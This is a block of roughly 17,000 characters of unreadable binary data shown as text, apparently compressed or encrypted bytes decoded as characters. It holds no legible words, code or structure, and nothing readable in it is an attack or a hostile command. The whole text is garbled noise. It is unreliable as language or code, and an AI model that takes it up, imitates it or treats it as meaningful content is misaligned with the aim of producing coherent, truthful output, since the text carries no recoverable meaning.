#I��s!zm�,��d�nk�Ÿ�ʣ>�EA�������hır��G��݁|�.�*���n�	���O18N0zyP���g�6.�6���P��N�#�iq�=mKL�1��[m�uuM�Éx������=��{��A �dE�vqr��l{��{�B-��{���}��z��L\I�'1�	 �2���1�_-�΄�O~�^Rt�^56Ln�[0j�Wv[���a���EsI�J#����ٓs[\A�����)65��Fg��wQ�jHӎ��4���#��-��oЀ�̦��_�˶A�5q����֌�����T��\�1�L�@�ӷ��C��� �X���U R̛]l��z��p�F� �n��>�̂�  3���r��<(h�@�]ʹ�S�ȲEc��ۢ
�p��b{DV��~�8�1�)*r�/���"�{��d&��n�����򚤍�LG� i�ím�]�	�![8�`E�d).@�o�N)�����w(����7�C�5tTG'� ���7�*�O;�K�6WA�I�i^@�ѫ�0b�*k'������Έ�[�a��4��(�����v�]=�
���I�⣚X	2Ğ�ߏB���v��f�I����E���^{}�?.��N�+��!sJ��#П�V:Y��#����
T/V�S.�'4�?�}����ʣ��Z1������+H܏%��d��1T�,�a��8��ʆ3$:Ti��=�����j_��`���o|�;��d;�;&���yRk-�x}���C0����$#��<���!�C�ɎRdC��4񄮨ni�2>���$�ʫ ]6�YjlLB̞�Ч�~{�O�<t��9�2����϶mL����#� �tŭ�� �s+��y�3V:�:�M/����kPW�ҎXkg%��U<�s��˃^g�_!��RXLZ(戶�N�c�����6��Y�}�������G<�e�m���[lk�x5���X��F$#{����(!-�jkk�? Li:A��I�k%��}�˯��ɛ��>��ҁ�H�)H�m-O�S��"@��C[�jaM��
���QO�(ȝ��ꢜ���7��D�ns�
�p�4y�4�(��ώڅ�r�Uޘ)�X��Q��.����y^��uҘ�Gu/X�̹pBפ-`��� YI��o3�	YޡZ�c���]'_�I�|���Y��P沞� �r���V�X���e�����g;�7,&)��L�Z��fa��{G����_q�f|�:4��ZXgY�pMn������(�z�#�qf0�S��~�������T
�� �I���ȁ�工�^L�����䊜U�Yc?]` V mLd�@�P=��z�G��Ip�`w�G��# 5V��4���ZzH�4�W��xY�#�^~������~����$�uOP����_ [��Kz�D^��56y��RH����zٌy��W��gy`���ٔM���7��gE�꫇��R}c3��
S��~��M�Ư����12N���ax-�����7�}d]��J�Y,
�@7�:���	@��o�t9�ӋN(��vՖ�����*�X����F���0�5�ч֟R��-��;N�t	�K[N����H|�-Q�D��yC-z$
(x�*��a���*g�Ԅ��\�Xk���C��j����\�2���[�:�+6����h�VD_z�\�����$��J���N�b`�%�l9�|T>-K��RT�[aT"7-�i�Ԛ���.+l��dA� ��ȦQ�Y��W�:p�a�!��n�9��p��D󃃮d������)���2���I)t1���}�%�6�̢� F]�FW�f��%R�.�-�d����y�_���T=��=^�8��к�Д=p��R`�>�^˛/:���%���H{I��H�1��Rp�]n�����(�k ������-�E�&x��n��24QP���Z�ˬ����k����6W`o��`�_C��cV9ڈG���Np��IXi�m`�@�N��2�5g9�+��q�jT��9e��	�������E�9e��Q�{�j[}�1*R��hȱ:M�^��_���QܠZA��z9	���hN�S&	�wC����*Y�%;""l.�a���3
�A���e(yC�4R{���v��b����^S�_{�!YA<Z�t�ݘ���éUI	�����W���	 ��K�����(ߒ�ߌ��t��Y�gr��/Sf�B1����"��eƢ^��,F�qN|�st�L#ٍk��@�-�[�y�W� �.�pvi���D�;#2�F�L���!�} �F%'����9����X�0H�9�߹z�J��cD�p�ƈ��TGK�U|!�W����e�6��MJ���O��w(��3>5�����^b���>Q��{8U���+�*3I�0q"����:��,ʯG+����$��VN�ՠ0j�Y>� �2n%��ݸ�9{4p��TK`QP7����n�|2_���:����o�(5��,TF���dĖߠ�x�7f���>俷֬+W(��Ky�|-�O��ǭD�,1��R[jv�.h�G�Xw%�Z"��$��I�vշ���~\
�����Y�p�=����L��N�ӱ�-L���p�k�<7;����$_I�.��g����a���Djb��W� �ó�0A+�3��+�>sP���jG��$�����w�rJ ����L�Pj��!�˻���q�qωC�ˇ�p/�M4)N�`k�t��`D��k�����δk�f��ȵ0��1�����l�h���[�,(�@�Q�����v5O�1��#�yl'f4�K�ܧ]��S��yX��ٙn����a���dݝ��	`Ө�ʗ�{`���>0@k�u��8SD^�{�#����>
�P9
 �3��&�9RC)�Q�2Q�0��_C���F�*�0�Zm>�?&�d�)��(,`o��P��<}��.;y?��T΢H�X�!P։3.{0���Q�.݁��>���:��]�-t�;l:v�x?0#�ܠ�an�W���R�9?8�ưe��Ź���q0d�!�B�eF�%E+�-A�^� ?B9�Uݷ0<��͟�U��G�)��G81�k����9��]�ʪ��s��w��@�6��ٟA�B��B��߯�/=Eu_�vJ:�j�П����-jU�;]A�w�nC1v�����R�)z����L9�H�kr��Ɠ\-3���/ґo��~�:��V{n��x�s]��ʔ�S�	��pZ�H�g����&敥��\Ϩ�U<�C 2|�\�i�drk���l��[��P��{��@?�"����Wm����e��蝶��MNې����GQ��>��q<�_{X<%i�2�EF�ŶD�g�S:M�%���pv�j,
�vյS�x�M�t�	T�g@��9���Saof�J ��ab0{i<$�����c��I��\�MٻWߺF ��=T�b�=B�l<�F;�N�9����ʞ[x�|���_"�gL5���@��\1�Fm�H����Ȩ�D��`�<P/ V�Y�ؐZr}�wY��5�)������q"��@��H4a���u�R������>'��|�l��b	���ۏ�-&c�j�C�L���Ty�06����W��l�]�_7ߵ�e>b��*�?�jo��,�QtJ� ��ǗEǖ�S��2Ɍ57����f��N�^5��:Ϊڦ����)ʒ����a�Xa��_���B�2�E�0R[� �_��A��J��X�2�X'�%�_�nj!]���FoX�IF[+{s
�i.h5j�0e"�a �-���B�h�%bW�����q��Pj[�l֩&A��G�S����z ]�{�:%��o7��y�y@�=���1˽����q�2��I`�9���� ,w.��#��ṿ>�)��SEf�"��G��;̣��r����娸:��}�"��p�𠈺j:V��p��I�6��2��&�1�5@�Ut
�N�v�2 ,]�-�$��B�6��E�}����!�p�6d;M�k��Z�_S��?��n!#6g �P�I��$�1��N�=�kg<�� #^e��̌�q�<v�%�.���Ȍ=��OR���[�p��&��K��[ص<|}��G��iM�+!��#�ϜtF�jZ��F3^y���1��}B��\�Pwc������Q�����ۢ@1[LǞsO.���_B�f7U���6����7 ���$ˈ�?(�8�$()��@����᧖õ"NP���vD�U	�?A���ee�Ǒ<X 5����O���� �E�` 7�:`�0h ��*���V�?a󭰏_؄ ��ƛKۣ�29f%�h]����Jkz��W�2���1�3���D�w(]!I��"��BN��MF��)W��%�bؠ,m� n�S'���a���FW�+� ��)�I����y�F܂��s(ެ�v|=��;0�t9��q�ܵƺ  &��yI�� �K�eʥ>���`
�9X�$W�8���R6��G��v}h~P�o^JL�$�5�Ʌ|�؄�mŮ��#'Y.rK��V6˴�Bv����j��г�mᑳ����Ȫ�"��w�t�S��E�;�3�b7�I�ɳ6���U�t�|��)_]�����!P*_�9X����t����/��NRh��Wu��U\� ���S?&���
`���fV����MV,������^fCl:��E�X�^���\���=θ�@�~�����x��Ac�%#]yMveMk���R�����p0�0.6���޲V\��
9��$�ib%;��(� \��!�&�&�S��|>�_��n�'<e>�,������L�g	�	���,Y,	CIVt�
k��0R����i/����������K#�rCH��/_�n�U�3����F�o��-�&͈a�0B��
�N��M�\�D+	=ҝ�<Ҕ�\�hp50���^ &k � ^�,Ϝ�C�)����1��E0G��<"��H�d�xȅ�y��g�xQ���雄�x���2��_ ̡�o����_��b
*�&����|�co��ZI+�[���ه�)�h�!��'dM���z�<;P�A_�9�7�d̶m�?�<
�WbK�A<�WVr���ߑlւ��ݏ�O��/dc��Kn��.G��lOy�/�\8k��пVv�b��J
�@>�\U��l�����2�!Mk6p�RƁ~����#����N���Ȫ�/=(@�2���;��Zi�S�x��l;(�t��!��1X��e�w/�� �xL/~�[ں�V�ϲ�q����`&U�J0��q�����9X�7#n�=�r��*�C�[A4�B��3F_��8��e� nC��� �J���/#�JF�.�T��JF��xѳ?_��W��2�@V)T�q\��m��s�H�_F?��+s��QD��9�G�u]bS:sO��;�K�tϥ�������^�r�hn����>\�%!F��%~cm�:���E�yi�r$�3uBOtS�MRtD;�|��8� ,��={Y^�)����Y��!)'�|Ivj^��;)ٰ��QD�`���.)x P�樫����+GFo�	z���3AtI������=��}Ȧ���L�ߧ�*/L��!��K��M���^�����h  �US�G  �-s�����[����s@Ϭ�x�q��crwͧ���7�蒶�$�xBC>j��2�n/?	:�f�`F��y.�	q�Z�K� ƈ���ß�$sos2_��ۄD8W�h�����L0{�%�K�7�$���	1�3��c�[�:�N�y��,�}�ÜH��������� إ��ȋ��/�"���
8�C��,�����wvXU�Io�\�}�W�I����I�6�M�*���Q΢��`tL�͉�No��`X�Nz�F��P+~�qJ'�[5��qA�^�N�)JD�ra���2�(��YM��
X̩1x޾����q����L?���ɈX����G�_��NȳV��g�}k�=�����mاs��I
�^������~���jM�T��v�=�t` �)�k�5o�E�D�}Z�36��8v��?Ss�E��'�$h��m=��4K�o�����q/^|@:4�h�iAm�<��3�C!��Js	dG��!o�Q�F��چפ��;?�)�^����|L>2�2���������ط�N"�s�J�OdL�K�α��S<Tm����;lgc�mXN�TL2��P�׎u�=��u�Ι���%1Q�LX���Og����B�ų��0���s���K�q�c?^g�3$�&'�Lo��J��9���99��g�J�\R���}k�%}n���N�L��$	���js��oC##�#%jҞP� )r� ��X*��i&A�:!�TB��ېP���b���oCF1������N^��[8Co~x�������G�h�d4������)ZW�?GWt��S����d��p���V���p�PL�ii�m��Jt���^I�H�}g��)L�Clh	D�6�)\2W3�a-�q�CR#��<+�Qp^5-�f·{��!m�y�����̄�}�R+��m��� �`�(U���;�Zd���p�%�j���ŧ�����I�
fԣ�L�+��� �G�BgM�b�?3�*	����3�/(��������j�Jw�|�Q�	g���΁U��_���$1�U�!E0�ێ��ߎ�m�j&�6��ŪH%��G��z�,�j������c�^�$]K��訾�k1V�^!���S�{|������I'N�0b#s�X���;�]Tߕ��J%�p���>��i�ϊ*�����`�-6�S�a܍�:�5r�R+��˩��Q���S����)��������i�y�tw���_����5���c%�u�#B��첧�́���e�F<�M���#P�f/�-#�8'��X ��$�m���ۊp�߉��.{H�.��-���k��V���4�ĦLY��������S17�S=�~���eOď=n�K�R�3����}�E�̼w����0�v+@�>����"M"�]�/A�>��/0��؛)e��ǸOJ�c��i>P�&��P!  *]��Ƹ�%��gQ��N����u�l��e.:��g1�r;����ӿ�'g֟|S�i������x#�u��G˫r@t�  Ulw}T��7���0 +w�s��|y,}�miiNX��!�(��� (V�EZ%������&�iO�iV���ئ~�����<�L�XP�EH�.�ŕ@�,5Neδj�2�����E �"�m�����3��ԡ�j�n�0��5Uy|��>�����O[�&�nx��D��׽���ɱ�DϹHM���c������~ol*@�Sc�X�i|��1�)а'��sGc�V<���ƶ ί�*-h�!bL�ĝ�xv�?�%;�XcEW��.{x�^&�s�u�A���7l򸦥�I� Ƕ��lU���u�jf��t>�z���bL��K�Hf-��%e��6�����ByFDK��G�*ܪ��t(-sgG>�����������X��!�KH�A��%4�Hm'�M#E��nc�b*�b(��c��,����Fp���MI,��"�9�[Yf�$e0N��s�$V�Mu�?�|�k��d���>rM����jmDZk�U�R�uv5p%�|<�i�� u-k]4Fx�XX����ڀ���Il[���.2u/�͑z�FKٷ�����]�}�o\?�p���C�=.�t=�Q/��� z�a�kOԄR�ЕK����Ԉx	��/��{_P�F�7;i�'��^Z��vvk�{f�M���{Ja�:�l�d�������|]�����xr�b��1=���+���a,ٮ�֖�����3��AKB��b����>�7�yJQ� ��&���n�����0�#ɰ�es9�.��>��t��&�3:�M� }�t;W���Z&!櫦��� ��@�HSja�V�M,u��d!�R������Y�wЖ�����5H:�»g\�r8t��_wv >�=Y�C�D	c�4��(�0/l��Yd8 ����N���S ����(� t��H����ruk���^W+���G�QU�.W5V� �9H�{�	`�ܼ|�z�R�ܖ�g���4P�(<�3�N�g������TyV`��Z�� ��(�H�5�^HK:�9l�O�������QcJ��m��>���o�K;�Gj֮Ǳ�k�@r�3� �Qbh=��e�86+�=.����%+	�����t�;p���z}s�����j�Ňl���?F]����F��~�]��k�'�=�r�u*����ʽ&n��B��A<m��h��gC/�yW�'��d��!d�o�e��L��䰭Y�����1k����z���ʹS:ۮ�����{�7�I�`|i;Y�&����@B8��j)�t,�WR�&�{��%f��btBOU*OQd7�T3ij�R�I�#S��?ɢC��
�G=���w�,����h�<� �}��
ֹx)���y�k,�٧���Қ0��r
U���I�Ceg}�H���aԼ�w;+�ٷ�9i���	�D_���\kw{�xNțN�8�m�T\��*R�r!?��>�%?d,ٿ�#��$��P^F�U���ذ�b9x�V�@�	�c���:HNT	p����BCA�!�M�GW4��a\�݉��RǪ��3�y�͓�QZ� ���SʉFQ3����3��0�Q񔁱n\2� ӄ�ީ����n5����վ�V�L�Ao!�,�&'��"}��������,�!ʊ��R:HV�}�|�{d���>�u��b-�[B�����c�<��<��G�/]'U��g�e���ͳ8o2����^�� V̦��u����Ϡ�?4
�cbo�k�iٴ�2��'O6t@Hh,f���<~ZX�����M��F܏��Q�I��l��I 'E��@`�2N���A@k���%s��BZ�  M��f_�� ۣ�M"%` &������k1��5�LT�k�͝��E�Z��B�y���!+� 5I��I���V�����f�Z7�x�ݤnOJr��2��D]W�iU����s�#�-�JūM���$0o�pc����`A5����^�.�f�/��5��Vah����U���D��,mpH�o �|�&��K����$���V�f�[f���A8�0*`�h��+1�!���ip@����-�\�[��`Gr�O�Z�`���f6<��gh���oѳ�4a��:C�N�v�M�j�3�ھ�w��Tx��S�K�P8w5�m�P�����_"vR1t���>�A9zPPd��9������K�Mf=t��fWB#s����o�9
����������W����A�ާ�e�fkQa����p��N��h�e�t4gJ�ϫV���e��˷��ÿ�cŴ}��v�����1��y�@���� ����Z\r3J�S��7��<"�ao%���wX
�b��W�L�ՙ~���Ș+h��^8w�e?��l�x;�=�j�6Z���Ar�tV7W�?��E���\�����G:j�'Ls�Wň����a�^��O�q-`.u^9�|�##DM����LeN< ���y����?�.�%p4H��&˳ȡf> )�f��{1�ʃd�+賨sG�ȸ%iG�D�=�-�
Q'��F�	l�|f�Ù_|%(�(t��/:ت['
 �H�*o7F����ZL�tݶE��H��z5=��8�U�h����a���6��f3p��䛘�g�E�͚��dz�哑K��g����>�����f�4[�p?�z�g�.��E��EI�b'��R7_�!|�,Ua�p�l�ts��S�-�zBՂj�;h����2ᗆ���2���t�Zd� d�!g����[�(���ë�O&55{��G�2+M���I��ܣ�Q��~n�i%�>%A�D?��$�8�*ޑ&@�?Yg�ӥ�ؑ`�t�E�xڥ��B�A���i:�*��M9S��'7g"�'L�\K7-�@ ����x#50� F@#�
>�}�֯5~ F 4����/��H�ݸ�8�>:F�-�_|T�?�Da�Ε���k��'��������K�N����p�h�N����������Y$�%�@=�n��<`6V 4��&���d!�ގڝ>9㏒I��Oe�Q3)=�^,��s)�f�}y�*V;52;�]��U3�Ą�w�����6hQ�|��2��>Z����ԄՋ妢����8�2ѫʮ�`���5W���.�Ғ��עO�ƇوpG��N�J\+d�>H���*`f�WA��Ĵk�����3%��Am�sP[ �]��w�1�3凫zWg�ƥ��\�eD�~�[t~F���ʃ�(h�҄fܥT��JR�69B[������z�s����z��a6�E5,]�JK8����a\ӣqW�o\�.-1�&m"����%O]��߬�:�c$o ,�.�C��p
P��Ӽ"O�Ha���íy��!�7�1��\W�C����~����3�LX�I���%O�=�A�^ǜW��\oAZܨ��uU" �Q7���I%�(9fC�㿇��$����{��9k�?-j j�ȭe$+�0�K��E�E�+T4;+��Ũx1��� ���q�y��H���J����5re���g=]uh���mt.�Y� �E���64_X6_4T�.�]�>|���1���F�N��RN:���^j���������1Xm�R�+/'��`�ݑsbBF6���umJ�E�c�y��7&vl9�~n���b�{:�c� �}����qo��l�'_�H�z!G;+Y�3|����H"3z%q �)��9�|2��<'�,z��#z ���R�BBL����~A�)��@�OJ����r  � �h�ס`^Z��<cKH�9>�f��E��s������9}Y�ޮ1Y�$�HM�j9��H8���e�籐��0:mD��[�2}��4-�����)���wh�Tjϯ���8�RBZ����xQ=H�pU����@����-ټ��*d2Pfz/��]���h�� ��u���-E��a�[�қa��DVX��n	�(�'$��l�~�b8�d�N����-
Bם�8��T�0Xe '�&Fm�/��VR@��դ�  ����n�Q�Ndy�3L��i�$�
��/��	U�d��##��]/ieҙ}V�%�Ss���y�P�Q������'l")1���5�BuG�O�´�O�5=iM�2�3)tp/�> o�Z���s�
�!R�����i2�t�3:a�����:m�O��5 �p|QnsKzq��"�E�+ÕR#XwؼnV���m@@u���|�����ƣAg��h,?j�x�Vv�MX����H��7*.����a���(`�-��%� �Hs��n�kwT3	��Ƹ�E4��P5�P���(�P���� U�iU�0�v�:�Z$�Ҽ���'u݆!ה���u�Y�c^>\��������6�C��#�y�;E�}�x��U���494J_�AD��3��
��0e>�o&���-B�w�,)�6a~Mb�k*��߽��n�J:7=����MJ�_t�G����ތB���)�K�w~��,�������GU�hxty*n���`��c�4����5�7P�h ��ʊ�ڰ`b*|*����`	��]4��j\p5�XRh�	vm14�Ԗ�Dmi{0�EP�oT�`�T9�t)ϊp�/Ǡ��W����i�7�p|�{N���^��v�4���%�������P0i���@�Cդ�g��֟�Y�'�i��7_Cc?��ö]��?���+���V.h���b�ǛJW�=@US/'��,xl�3��زBv�Yy�ח�p��|3�C�<������U�5��䦙7"�	��l������Ł\U���|��M������b{)\_�[����0ķ���?z�q��Ky����уF ���.e[{�/W��3���H_C�c��y:V�3� KA��b���򛫨a�uC�]B�}Q"9����AnH|��M> �ʶ�{��w���̗�ړ�Q�zU�|����� �>|5��S�簖<q�ɔ�r�7|�e��"��Żf8�F�M��K�T
'�\�.�_ģ����}���]/�1�dL�)�������3���yjm*�ʳvK���e3�����<u)Qa;dN+(ޮ������ "
�F�>N*hҬ��b�ǋ�Pơ��ﻕFp݈ v�+��`�K~N����$6��0
8�M�s w�?��L���W��&� �L ����*��C��g�i!���R�=��������\�*�nS�K��ȇu�q�j:t�PKk���6�:��eP)�.��⍤�\#�����`<T���zY|����&p ��a#M-
���$ynU�bo��3jQr�������-"�ɞ���'�D���)2|h�`��f�pp�W����m���[P54�����e\�x�����R�K�J�&�k�˳w�Qg-�QS3����F=�P%�y�� �ֳ�[m�#�h��av�66w����8�LF�f�-�/�n�2
m���N]G��j܏(r��oP�]-?�چ�>O�q�$�x���z%����u�z�'1�a��w2���U畱}|�*�0���51�J����V�
�]!%,S�kq�#m����3%$�����|��-NN�(/ت'�'�q1���D-�Ʌ��I���9�����]�a�&��%���e���X���tn������"��^l�x�IaC(���/�2���0e2yF}%��];8Ʈ��
�P #p�,{橔��33�7Z���a��al�!��:����L��H��nߺ]�3�=�FV���u�K?QƝ�x�#=�M.qdט�x�,��A?o�����b��q������<��zoJ�܋�I0�Rd� �����ϭ�G6�bA7��
�6�h���/���B?���<3}��*%ss� �۬;ffa�7��V��������JƟ'���;�l ���
��S]�	�'� ��a�L=`���LC�J��_���� 8��ع��PZ��z!']b��FW�%��.l\�M������dϢ]S��J))�Aٓ��}H^��j獔�@�&�ɧ��9?��h�#�$G����6�!:�|g�K䢻'�˝�w��x_��s��Й�r4\J�^R�w���
0E�����$�j˽���ӑ�M<@��ͼ<�F2Y\s�k����iV�֞TӦ�Ή=�q"����a{�;�?�dGha���rk���Q�� d��tw&�8 B0D6A�!����}f�b]A{�]��aͣ���3S]�U[��F�����;�c���'*#�^��ᾶ�"A"��kd�V�+��d�&����Ɨ ��I�E+���Ǧ��w2����Im������b�y�a����ee8��Q_�T
� ���7�4�L0���#���T)++LW�1��}d3��5��t�ߕ)���G�학��n�^O�;>��{��
�0�S�De6@6	M�R6�Jv� ���7^bc� 9`Ry�7�GU�V�
�jܒ��A�
;Z*5��0j0i�7�h���;J��<n�>�73��J�9j�L��\��5W��Y|)B��s���]��8�?_�D���_\��!�6{Fw��dE�U�\�~��7z�u5��wz��&�`�F�|Z�C�>��=���-)6���5rr�����p9�Lܵ�[��?:`�RBu��֬X�z�Ր�J���_U�srY�g�����ZT7C����@3��h`��H?L	]#6� L�
 蠶.�%h� ���<-��h�,�'�sr��Η;����IMHi:�{��,?���ӝ
d�w�:�(����	'S��)8�=� ��W�4Z���sD�a}_Q
t{r7�Ul��s���v�a�����pt���&؂� �w�%���[n|#���mk����v=�/5��8�Z�@e����48���JU$>g��X��L�n~L8Wע�� �Ƽ#�<HuZ]�hf&���Ja����ʍ:Nҗ�J��kݚ����O(��G�«��xb5Y�f��B!v,g�ǖ*٣h���C�i�ї��+�P�����e��ؽ���F]����x�r�N�6<���d���h�����Gw���26�H�y��9�H��c F��Sה&�,*�k		�IN��Lu97/Ue���Q��M��L���}��ִ��l��o�<}��܄=��=ޟaz2�
��z�ƺٜ��;�M��R1�o�����ٯ�\����:\��(Υ=l#TB���?��A�nl���rX3>���?_4��z�����P� �
T�� f��'��F�.���J�}(M:��%��]s}��<nnF-���eV��vah����������>���w3_���i{.X0vA]V>��.҅cW<� 2שQ�m��%�����ǡV��j�(h���¿����)oNJf���bӟZ�H�|�uH�Sl�Ȉr���hu��&�^)�6�7w�E�V����t�øXd<cGĦR�=6�,/$ZZ����m���/ͤ*�X��2�QIe䡆vVbC�$p�7�$&�iOs��cfݔ4�.��{$NHU�~�I���E�SR�R���]C�+d�ӫ���~�/�n�=�sC��tQ-����!�TD���5>dJh����e�
^�� c�d\�����ؔ�xu���l�.s���� 9��P��.���5-����P��7O��^Mi!T+H��Pa��9`�?�b?p��c�Ѿx���D��e�����`Ta�_6B�EA���hd!�Y�O��ET�$~L_8�d��xL(��3���F1���d���]of�^8n���i���E|d��f�IW�S�>륪����e@b�Uc_��C%�Y�.Nj�wQǵ��#�u��:Т0/����Z|V��N(�Z�߬C���v���?ˎ^*�B�=��zW��
�E�^"c
>b=R��b�?��2n��WL/�0��)�i�ۧ�*\�ݿ�q]/2K[���f�$ұ%�e7N�/N֞N�2k����`hu��Â��6�FY���L�C��
�L�+�6 �n��K�W@*OPӿ̅~�+��k��7K̝h���6O W<����U7��3�(�.ݱ����VE�5���-q�:TkQ��ne᫩�����tJK[��C���+��] 3�8�v��(�)~P���_պ���`��+6�����mr6������y5"��{ۏ���NX����f�=�E�bF���0��7�݂X�/2�R� ���yW�*�֢A&���<�Wf0Zw\fiv@PW��vS�e�D�J�0Ů"�|��!	�f�}6����܄M���� u	R��Z��ay��8ѬC�4J Ǔ���T�uK��I� �e�"��ۀ�	E�J|T�����͌N�<`�Y����Saj�d���Ϟb�sUW�	M��ҝp��)�9@-q����A���v�m�Ӌ�M��vp|�TM^S�J����5T���PY���O�E�N������x�J��#M~n(��ٴ�W$����5U>�#d$\]u�z��FƘi	7�X�p4��"�����ǣ"O�BI��od�)��S��o�}.ݛ'���9(�g������e���:8�W�Cg��-&|A���{�p ,�����GT�[�؂ͯ�%�f(��]o{L^?�!h�rM�bjl�X>���)�7���4�RC-w4L[��/�'h1�Y�G��=�+����?�:3����̓<�r[�)�J�Ԍ���F�JuRV�v�ǲR�^��Տ�D\��23��n�M���t�E����ꬄ���r/$7�Edĳ�S�b4^�M&�0>��.���6%�a�� o��~t���	*.�����xI-�Z>�憠�v;�K����i"�*�h��i(�X���P^8�b|�	��SX8G�7t�r�~5�S|ē0<u���D�OY��uw����\��z���AI�M�ٯBQY�j6�j�U�����'�gE|'
�|HWA6j_�*:��Õd/�Z�X0�^B^�;^�d�][65wĊu�
4���w~�
��nIz��n*
	�׶.��2!*)����dr* /�.yq�p7㙃&F ��N ��A%PGk�$F� "3qyKg��`Z�������,�ѣ�D����o��S̴3"���΢jp!��Zt�;���Z�e" o�J6�K�>#u�	Yl���'��F�K�d�"���!] u�PEn�䔒�^��d���per�^��gї��0d��?����zi3eWh8#� ����Q�� �y������P�6P��.1Ɠ�������m���t�
˅�͈����V87�JH�Q�C}�e�n���"˃�^(����w#�i�W�`��J��63�� ?-��-f�E�^bzn���䤭�m�_TS����)z|B� bڠ	]���pͧs��C�a7C7FP���EAi�׹�a��'�p��*΍���p��ל�	��;��V=��Za�F�<k�YϦdy?;`%�^��=w��?�I�j�LM���K�����vpNU��qK�T�� �����&x˫�@Zo8u�E4�����c�6�44d���z�5�:����8������c�TN�&��u9ewc�C��&��	3�����X��a=���b�"����V�y��a��B}+��t��9C�.u����_�ER�!z&�K����?��Q��к���}����L���{U��g��x B��I0�ꅶ�sl�:3Z�E��L����{7�������_�/�)i����HM=-y�і�ԙ��8� ��{� G�/23� ���#�1�E1�@V�>�����[r�I����}�;�
*\@Ц�K�&�)��u��@�2C�Ӛ��څ-��x��m ��FLv�7x����nb�-R�v�sY���翂��d�y#�+P[�:JP��e�t9R\o��ub�w��j�"���LL�E����Wy��smaM�Ν��L(���?�9 ��g���;��Q$�U;�����q��kB�*�?�ݎF<���pMt�,�j�/��쭄�D��o����m�Z �h]a1V��,]��F�7��@�j�1�VU�޽�Hq�k�_�Аuo���}��f{)*c����ʋI�f�Ը�S���o�"��g�nt6��3_��$��
�!R�
��c��l����r��ܥ
C?T&����i��|{k/���+��������v\���1Cc��ÜA�a�5������c��D�FV.�8���!X���*��!�y�#�#s]�=��6�F*��z&�8x�_���.�<q��? ��M�1�v�֣V�8a&�f��!�f �9զ*����^�NR4$��Oa������s�4Wwf�f%�6Qc#@5�{�8�g:�{$�d�<A'N���<�Eqfp��4��%���h9�
dH!ɒ��	lH��]h�U�3'��Oe&�C�����TNm��e"Q����sKÀ�@�腄��55+�ߎ��
#i�H<x�d�`I�������N��f��c]`c#n[��������jPa9�cv��lo$B��V���Ǌ��(����@C9���>{`�8��/߻ہ`�ԯ~���S %�-j��`ߠ���+�o�������9��9oш����,˵{����`��@_����8���:nCH�7m�/V�BqQ�e��\�s8��Q�ܳ��5���Xu�$��:�H4�����o`w��\�߿�ݮ�z�.��
���rԟ�knǇvM�&�8\����G��"~F�_�� %{���&���)>t�+�M�;�E�
�E��� X�a���HXk�\9y7I/�'˪��zB/:r���,^��g��塀�ӳ|�y�Mݤ�-�� �	�ESS���FAN��'��
κ�Cuc+h��B���Ǔ�a����>��^΁�b伦(F����]4G  ��11�@mt`�����3�S`�[f�z��ڏ��O@��\o�\��ܴP�|�G�[����J���պ�Un� �m�w�B��qUYJD�S��j��&�:�3�z�>���2 ��j��!�+?��-��{���������9����
nʝJ��zf�@��* ��jμ�gs��ezbI/J|�� /��������[���,�'�Lv���-I���^r656/�4��.+���7�,�ޭ��Q?&�Ѫd� �^�&aH>����V)c�Gu��6��5�,���s�(��4�,���=���!t��xfF�B`�%jF6�VE��i��k5��$2Ã�/t*���O�Y)n>ͱ�I*��|�#8����7j(�+��r��q�j<E�Cs�'[��3�����a�}�"�܋�Κ��A狣������nz�>��8�*��O��7�{��������--���g�̟�^�$���p:���ez�K�{�in-F�Z����:�gz7���k.t���.QF��jcۄ�J3;	3ю����V�>Ĳ2ۅ
J��ϸ9߫P��5U����Pk��yP@��t���l`)+�ypށº���<���I�>j�s���-�h�
�@^�#�j����� VZ�k���K�]��x���՝�̭�#���kC&�6�
Y�9�cr|L5yS�7���:�cv$�.
QהZ�����#M��7�[8�ۙ=�����`p���c[`0��{R����ɵcJ���^�0��d�+K>�_��HX��r,W����-i����ʡ��������a�Wc&=ܳps�Ѫ�P��|[:��Ia��/��[p�Λ"����z(@�]��À^~�u�z1]��_�=�i��M,~�2��8�����1��G�\�����W��e%X��]��!�3�<W����r"�/��c��xCI����z��0T]�Vx��������O���-I%.7���� ��ʢ�<����� ��}]�
@��팬��E�Eq.�dwK8KH�r�vh8/_q����&�Z��J��'�8iG�ݙ�q�q�S�p�w�m5���� 176k�p���$�'<SȂ�q�_-Me&�z4��uG$���B��?��/��y$��`۬"�X��:��Ϊ�x��=�p��jz||��ˆ���`�R���f�& u���h�q�#���s�ٞM�;Ѫ����_��;8��x	#sP�D�\s�\�q*6,C� je�\�{�	�N������LI��S����"'��Ѕ��t�'����]�#��_������f<4ՍX$;?��l:j���dSd�1��L�������ΦE_	Gy���o��XFy4&.2\��7�+|�T�l���}9�[��Q]صu��|jM'�\QgH���׸��t��#$<�D���g1�J�gnY�vFV$��t��/��m�R� ��3���}v�p]F!����� a����4Z�r���]s fO���h��r/�p/z��&����ڕ$����vY�Y:/L�ެ�˥4�OX��Xɖ��T�Y���a`��yɗ��V\��C�&����j��7���4�b��&�&���/TfG>&t >g�H�t0/ŷH�?�A�}h�����G�\���_#��Ǉ��KuK�L�5BtD���sl����Ł��#��-N,lAݷ/B�P�2ӣG��.9��9�ECH�y���"�Ғ0���Dܬ �ض�Lּ[T�Ӿ�(�-]d�Y{E�*����m����X��ë���ϋ}���nC�4J� �٣���/,٠yŨK��۬mF���r�I�N.'O���E��K� ����*����~s��b��^R_��DІL�����z�dU��C6�H(<�Z)܄>�h$�ϳ���[�WF�o5-���RF��<�>������N�~������>���ʯZ$M�j� $�����/z�^YMb��PC;:�f�[��ހ�#;
��ِJ� ���U���*i�"nM��X�b�1�W���b|A��!.�<���^�P(_��h9`�[���by��B�Wt�a�����'d/qo0ǐv�1)ġ<�n]�J�*��F6�,p��۪��S�נ`��	�����ǀ�[�1y�?�b�UE෬��ݰ5���d�T퍤l
G�p� �ٱf�@�v�
I�
�ħǍ�1���'#=����ja��f=N�p.��T�����Z�4j\�Py"�k��l��J=�W١�a5R��}�VE��R뇪'y|�,Qf������eC|F�-N�/������0�Qx_�u� ���f� ���7�a��%�F�#4�<P�80�����Q��Z�_��5��B��N3���l�M�T��~��ph�TR �$� W���S�dHs
